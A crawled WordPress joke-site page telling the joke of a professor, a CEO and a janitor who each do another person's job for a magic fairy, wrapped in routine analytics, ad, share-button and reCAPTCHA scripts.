<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.getfunwith.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMD6ZBR");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.getfunwith.com/story/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getfunwith.com/story/wp-json/wp/v2/posts/2900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getfunwith.com/story/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://www.getfunwith.com/story/a-professor-a-ceo-and-a-janitor-are-in-a-forest-when-they-discover-a-magic-fairy-2/" />
<link rel='shortlink' href='https://www.getfunwith.com/story/?p=2900' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getfunwith.com/story/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getfunwith.com%2Fstory%2Fa-professor-a-ceo-and-a-janitor-are-in-a-forest-when-they-discover-a-magic-fairy-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getfunwith.com/story/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getfunwith.com%2Fstory%2Fa-professor-a-ceo-and-a-janitor-are-in-a-forest-when-they-discover-a-magic-fairy-2%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#acx_social_widget img 
{
width: 84px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">ol,ul, li {
	list-style:none;
}</style><meta name="generator" content="Site Kit by Google 1.110.0" /><link rel="pingback" href="https://www.getfunwith.com/story/xmlrpc.php"><meta name="google-site-verification" content="ziPkR2iCWUTukNuOFjb4fCViN5qX5TKrvxM6nqsBEfg">
		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style><link rel="amphtml" href="https://www.getfunwith.com/story/a-professor-a-ceo-and-a-janitor-are-in-a-forest-when-they-discover-a-magic-fairy-2/amp/"><style type="text/css" media="all">
	body,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	#secondary-menu li a,
	.footer-nav li a,
	.pagination .page-numbers,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.comment-form label,
	label,
	h1,h2,h3,h4,h5,h6 {
		font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a:hover,
	.site-header .search-icon:hover span,
	.sf-menu li a:hover,
	.sf-menu li li a:hover,
	.sf-menu li.sfHover a,
	.sf-menu li.current-menu-item a,
	.sf-menu li.current-menu-item a:hover,
	.breadcrumbs .breadcrumbs-nav a:hover,
	.read-more a,
	.read-more a:visited,
	.entry-title a:hover,
	article.hentry .edit-link a,
	.author-box a,
	.page-content a,
	.entry-content a,
	.comment-author a,
	.comment-content a,
	.comment-reply-title small a:hover,
	.sidebar .widget a,
	.sidebar .widget ul li a:hover {
		color: #2baae1;
	}
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.entry-category a,
	.pagination .prev:hover,
	.pagination .next:hover,
	#back-top a span {
		background-color: #2baae1;
	}
	.read-more a:hover,
	.author-box a:hover,
	.page-content a:hover,
	.entry-content a:hover,
	.widget_tag_cloud .tagcloud a:hover:before,
	.entry-tags .tag-links a:hover:before,
	.content-loop .entry-title a:hover,
	.content-list .entry-title a:hover,
	.content-grid .entry-title a:hover,
	article.hentry .edit-link a:hover,
	.site-footer .widget ul li a:hover,
	.comment-content a:hover {
		color: #ff6644;
	}	
	#back-top a:hover span,
	.bx-wrapper .bx-pager.bx-default-pager a:hover,
	.bx-wrapper .bx-pager.bx-default-pager a.active,
	.bx-wrapper .bx-pager.bx-default-pager a:focus,
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current,
	.sidebar .widget ul li:before,
	.widget_newsletter input[type="submit"],
	.widget_newsletter input[type="button"],
	.widget_newsletter button {
		background-color: #ff6644;
	}
	.slicknav_nav,
	.header-search,
	.sf-menu li a:before {
		border-color: #ff6644;
	}
</style>
	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>	
	

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2900 single-format-standard wp-theme-revenue">
<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div class="container">

		<div class="site-branding">

						
			<div id="logo">
				<span class="helper"></span>
				<a href="https://www.getfunwith.com/story/" rel="home">
					<img src="https://www.getfunwith.com/story/wp-content/uploads/2019/05/logo_fun.png" alt=""/>
				</a>
			</div><!-- #logo -->

			
		</div><!-- .site-branding -->		

		<nav id="primary-nav" class="primary-navigation">

			<div class="menu-top-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a href="https://www.getfunwith.com/story">Home</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.getfunwith.com/story/category/funny-story-around-the-world/">Funny</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-306"><a href="https://www.getfunwith.com/story/category/jokes/">Jokes</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://www.getfunwith.com/story/category/omg/">OMG</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.getfunwith.com/story/category/weird/">Weird</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-32"><a href="http://www.getfunwith.com/list/tp/qz">Quiz</a></li>
</ul></div>
		</nav><!-- #primary-nav -->

		<div id="slick-mobile-menu"></div>

					
			<span class="search-icon">
				<span class="genericon genericon-search"></span>
				<span class="genericon genericon-close"></span>			
			</span>

			<div class="header-search">
				<form id="searchform" method="get" action="https://www.getfunwith.com/story/">
					<input type="search" name="s" class="search-input" placeholder="Search for..." autocomplete="off">
					<button type="submit" class="search-submit">Search</button>		
				</form>
			</div><!-- .header-search -->

								

		</div><!-- .container -->

	</header><!-- #masthead -->	

<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

		
<article id="post-2900" class="post-2900 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-haha tag-jokes tag-lol">

	<header class="entry-header">	
		<div class="entry-category">
			<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 		</div>

		<h1 class="entry-title">A professor, a CEO, and a janitor are in a forest when they discover a magic fairy.</h1>
		<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">June 30, 2021</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/a-professor-a-ceo-and-a-janitor-are-in-a-forest-when-they-discover-a-magic-fairy-2/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->

	<div class="entry-content">
			
		<div class="at-above-post addthis_tool" data-url="https://www.getfunwith.com/story/a-professor-a-ceo-and-a-janitor-are-in-a-forest-when-they-discover-a-magic-fairy-2/"></div>
<p>The fairy says &#8220;I will give you what you most desire if you do someone else&#8217;s job for a day.&#8221;</p>



<p>The professor says &#8220;I&#8217;ll be an elementary school teacher. What can be so hard about teaching a bunch of 6-year-olds how to read?&#8221; so he is teleported into a classroom. After a few minutes, all the kids&#8217; screaming gets to his nerves, so he throws all his supplies and gives up.</p>



<p>The C.E.O says &#8220;I&#8217;ll be a waiter. All you do is carry food back and forth. This&#8217;ll be a breeze&#8221; so he is teleported to a restaurant. After about an hour, all the annoying customers drive him insane, so he smashes his plates on the ground and gives up.</p>



 <div style="margin-top:50px; margin-bottom:5px; text-align:center; color:#c1bdbd;">ADVERTISEMENT</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jokes -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6695910881285465"
     data-ad-slot="9339555086"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</br></br></br>



<p>The janitor says &#8220;I&#8217;ll be an artist&#8221; so he is transported to an art facility. He glues all the classroom supplies and shattered plates to a canvas, then sells it for a billion dollars. The fairy asks the janitor how he was so clever.</p>



<p>The janitor says &#8220;I got a masters degree in art.&#8221;</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="683" height="1024" src="https://www.getfunwith.com/story/wp-content/uploads/2021/06/JokePin-31-683x1024.png" alt="" class="wp-image-2913" srcset="https://www.getfunwith.com/story/wp-content/uploads/2021/06/JokePin-31-683x1024.png 683w, https://www.getfunwith.com/story/wp-content/uploads/2021/06/JokePin-31-200x300.png 200w, https://www.getfunwith.com/story/wp-content/uploads/2021/06/JokePin-31-768x1152.png 768w, https://www.getfunwith.com/story/wp-content/uploads/2021/06/JokePin-31.png 1000w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
<div class="post-views post-2900 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span>
				<span class="post-views-label">Views:</span>
				<span class="post-views-count">2,641</span>
			</div>		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2900"
					data-ulike-nonce="422172d754"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2900"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+1"></span>			</div></div>
	<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.getfunwith.com/story/a-professor-a-ceo-and-a-janitor-are-in-a-forest-when-they-discover-a-magic-fairy-2/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://www.getfunwith.com/story/discover-yourself-with-these-fun-and-insightful-quizzes-for-women/"     class="crp_link post-3372"><figure><img  style="max-width:300px;max-height:300px;"  src="https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-300x300.png" class="crp_thumb crp_featured" alt="Discover Yourself with These Fun and Insightful Quizzes for Women" title="Discover Yourself with These Fun and Insightful Quizzes for Women" srcset="https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-300x300.png 300w, https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-150x150.png 150w, https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-768x768.png 768w, https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-250x250.png 250w, https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-80x80.png 80w, https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-45x45.png 45w, https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474.png 1001w" sizes="(max-width: 300px) 100vw, 300px" srcset="https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-300x300.png 300w, https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-150x150.png 150w, https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-768x768.png 768w, https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-250x250.png 250w, https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-80x80.png 80w, https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-45x45.png 45w, https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474.png 1001w" /></figure><span class="crp_title">Discover Yourself with These Fun and Insightful Quizzes for&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	</div><!-- .entry-content -->

	<div class="entry-tags">

		<span class="tag-links"> <a href="https://www.getfunwith.com/story/tag/funny-story-around-the-world/" rel="tag">Funny</a> <a href="https://www.getfunwith.com/story/tag/haha/" rel="tag">haha</a> <a href="https://www.getfunwith.com/story/tag/jokes/" rel="tag">jokes</a> <a href="https://www.getfunwith.com/story/tag/lol/" rel="tag">lol</a></span>			
			</div><!-- .entry-tags -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">
	
	<div id="acx-social-icons-widget-2" class="widget acx-smw-social-icon-desc"><h2 class="widget-title">Follow US</h2><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:81px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:left;'><a href='https://facebook.com/getfunwithcom/' target='_blank' title='Visit Us On Facebook'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='http://www.twitter.com/getfunwith' target='_blank' title='Visit Us On Twitter'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.pinterest.com/getfunwith/' target='_blank' title='Visit Us On Pinterest'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/pinterest.png style='border:0px;' alt='Visit Us On Pinterest' /></a></div></div><div id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
border-bottom: 1px solid #eee;
margin-bottom: 10px;
padding-bottom: 10px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 800;
font-size: 22px !important;
line-height: 1.3em;
}

.rpwe-thumb{
/*border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important; */
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><h2 class="widget-title">Recent</h2><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/discover-yourself-with-these-fun-and-insightful-quizzes-for-women/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-250x250.png" alt="Discover Yourself with These Fun and Insightful Quizzes for Women" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/discover-yourself-with-these-fun-and-insightful-quizzes-for-women/" target="_self">Discover Yourself with These Fun and Insightful Quizzes for Women</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-good-looking-man-walked-into-an-agents-office-in-hollywood-and-said-i-want-to-be-a-movie-star/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-3-250x250.png" alt="A good looking man walked into an agent&#8217;s office in Hollywood and said &#8220;I want to be a movie star.&#8221;" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-good-looking-man-walked-into-an-agents-office-in-hollywood-and-said-i-want-to-be-a-movie-star/" target="_self">A good looking man walked into an agent&#8217;s office in Hollywood and said &#8220;I want to be a movie star.&#8221;</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-woman-comes-home-early-and-finds-her-husband-in-bed-with-a-girl/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-2-250x250.png" alt="A woman comes home early, and finds her husband in bed with a girl." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-woman-comes-home-early-and-finds-her-husband-in-bed-with-a-girl/" target="_self">A woman comes home early, and finds her husband in bed with a girl.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-gynaecologist-had-become-fed-up-with-malpractice-insurance-and-paperwork-and-was-burned-out/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-1-250x250.png" alt="A Gynaecologist had become fed up with malpractice insurance and paperwork and was burned out." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-gynaecologist-had-become-fed-up-with-malpractice-insurance-and-paperwork-and-was-burned-out/" target="_self">A Gynaecologist had become fed up with malpractice insurance and paperwork and was burned out.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-95-year-old-man-and-his-94-year-old-wife-see-a-lawyer-about-a-divorce/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-250x250.png" alt="A 95 year old man and his 94 year old wife see a lawyer about a divorce." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-95-year-old-man-and-his-94-year-old-wife-see-a-lawyer-about-a-divorce/" target="_self">A 95 year old man and his 94 year old wife see a lawyer about a divorce.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/clark-kent-was-lying-in-his-death-bed-with-his-wife-lois-lane-beside-him/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/05/JokePin-7-250x250.png" alt="Clark Kent was lying in his death bed with his wife Lois Lane beside him." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/clark-kent-was-lying-in-his-death-bed-with-his-wife-lois-lane-beside-him/" target="_self">Clark Kent was lying in his death bed with his wife Lois Lane beside him.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/son-daddy-i-fell-in-love-and-want-to-date-this-awesome-girl-2/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/05/JokePin-6-250x250.png" alt="Son: &#8220;Daddy, I fell in love and want to date this awesome girl.&#8221;" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/son-daddy-i-fell-in-love-and-want-to-date-this-awesome-girl-2/" target="_self">Son: &#8220;Daddy, I fell in love and want to date this awesome girl.&#8221;</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div></aside><!-- #secondary -->

	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
			<div class="footer-columns clear">

				<div class="container clear">

					<div class="footer-column footer-column-1">
						<div id="acx-social-icons-widget-3" class="widget footer-widget acx-smw-social-icon-desc"><h3 class="widget-title">Follow Us</h3><style>
.widget-acx-social-icons-widget-3-widget img 
{
width:70px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-3-widget' style='text-align:left;'><a href='https://facebook.com/getfunwithcom/' target='_blank' title='Visit Us On Facebook'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='http://www.twitter.com/getfunwith' target='_blank' title='Visit Us On Twitter'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.pinterest.com/getfunwith/' target='_blank' title='Visit Us On Pinterest'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/pinterest.png style='border:0px;' alt='Visit Us On Pinterest' /></a></div></div>					</div>

					<div class="footer-column footer-column-2">
						<div id="linkcat-8" class="widget footer-widget widget_links"><h3 class="widget-title">getFunWith</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.getfunwith.com/terms" rel="me">Terms</a></li>
<li><a href="http://www.getfunwith.com/privacy" rel="me">Privacy</a></li>
<li><a href="http://www.getfunwith.com/decimilar" rel="me">Decimilar</a></li>

	</ul>
</div>
					</div>

					<div class="footer-column footer-column-3">
											</div>

					<div class="footer-column footer-column-4">
											</div>												

				</div><!-- .container -->

			</div><!-- .footer-columns -->

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

			<div class="container">

			<div class="site-info">

				
				&copy; 2026 <a href="https://www.getfunwith.com/story">GetFunWith</a> 

			</div><!-- .site-info -->

				

			</div><!-- .container -->

		</div>
		<!-- #site-bottom -->
							
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/story\/*"},{"not":{"href_matches":["\/story\/wp-*.php","\/story\/wp-admin\/*","\/story\/wp-content\/uploads\/*","\/story\/wp-content\/*","\/story\/wp-content\/plugins\/*","\/story\/wp-content\/themes\/revenue\/*","\/story\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0c7daced73806bc13093a7edbd1e5684","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" id="post-views-counter-frontend-js-extra">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":"2900","nonce":"eeeb2870a1","requestURL":"https:\/\/www.getfunwith.com\/story\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.3.11" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" id="wp_ulike-js-extra">
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"https:\/\/www.getfunwith.com\/story\/wp-admin\/admin-ajax.php","notifications":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.9.1" id="wp_ulike-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/superfish.js?ver=6.8.1" id="superfish-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.slicknav.min.js?ver=6.8.1" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/modernizr.min.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/html5.js?ver=6.8.1" id="html5-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.bxslider.min.js?ver=6.8.1" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.custom.js?ver=20171010" id="custom-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.1#pubid=bekure" id="addthis_widget-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-19 21:17:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iEqx-ZWI54ZXWvmcY1jiEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768857466356');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7872
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
